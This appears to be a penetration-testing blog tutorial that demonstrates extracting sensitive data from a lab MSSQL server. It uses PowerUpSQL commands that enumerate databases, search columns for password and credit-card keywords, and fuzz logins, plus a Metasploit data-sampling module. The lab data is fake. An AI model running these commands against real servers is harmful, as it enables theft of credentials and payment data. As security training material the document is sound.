In this post, you will learn how will can extract sensitive sample information stored in the mssql by using powerupsql and mssql. In our previous article, we have mention tools and techniques that can be used to enumerate MSSQL Instances.
Table of Contents
Lab setup
PowerupSQL
- Extracting Database Name
- Extracting Database Information
- Extracting Database Login
Metasploit
Lab Setup
Follow the article for MSSQL Lab Setup and download PowerupSQL from Github. PowerUpSQL includes functions that support SQL Server discovery, weak configuration auditing, privilege escalation on the scale, and post-exploitation actions such as OS command execution.
In order to enumerate juicy information, let’s create a database, tables and records.
create database bank;

CREATE TABLE Customers ( CustomerID int, LastName varchar(255), FirstName varchar(255), passw varchar(255), creditcard varchar(255) );

INSERT INTO Customers(CustomerID, LastName, FirstName, passw, creditcard)
VALUES ('01', 'Technologies','Ignite', 'admin123', '1111-2222-3333-4444');
INSERT INTO Customers(CustomerID, LastName, FirstName, passw, creditcard)
VALUES ('02', 'Sharma','Nisha', 'admin1234', '5555-6666-7777-8888');
INSERT INTO Customers(CustomerID, LastName, FirstName, passw, creditcard)
VALUES ('03', 'Chandel','Raj', 'admin12345', '9999-1010-1020-1030');
INSERT INTO Customers(CustomerID, LastName, FirstName, passw, creditcard)
VALUES ('04', 'Madan','Geet', 'admin12311', '1234-5678-9012-3456');

Extracting Database Name
You may use the command below to get a list of all SQL Server databases that are accessible.
Get-SQLDatabaseThreaded -Threads 10 -Username sa -Password [email protected] -Instance WIN-P83OS778EQK\SQLEXPRESS -verbose | select -ExpandProperty DatabaseName

Extracting Database Information

The script given below utilises that variable to search all available SQL Servers for database table column names containing the given keywords.
Get-SQLColumnSampleDataThreaded -Threads 10 -Keywords "password, credit" -SampleSize 5 -ValidateCC -NoDefaults -Username sa -Password [email protected] -Instance WIN-P83OS778EQK\SQLEXPRESS -Verbose

Extracting Database Login
This module will enumerate SQL Server Logins based on login id using SUSER_NAME() and only the Public role.
Import-Module .\PowerUpSQL Get-SQLFuzzServerLogin -Username sa -Password [email protected] -Instance WIN-P83OS778EQK\SQLEXPRESS -verbose

Metasploit
This script will search through all of the non-default databases on the SQL Server for columns that match the keywords defined in the TSQL KEYWORDS option. If column names are found that match the defined keywords and data is present in the associated tables, the script will select a sample of the records from each of the affected tables. The sample size is determined by the SAMPLE_SIZE option and results in output in a CSV format.
use auxiliary/admin/mssql/mssql_findandsampledata set rhosts 192.168.1.146 set username [email protected] set sample_size 4 set keywords FirstName|passw|credit exploit

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here